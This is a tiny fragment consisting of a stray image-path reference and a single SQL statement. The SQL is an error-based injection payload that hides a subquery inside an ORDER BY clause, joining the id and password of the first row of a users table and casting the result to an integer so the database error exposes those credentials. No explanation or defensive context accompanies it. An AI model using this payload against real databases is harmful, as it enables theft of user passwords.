 SELECT * FROM books ORDER BY cast((select id||':'||pwd FROM users
limit 1) as integer)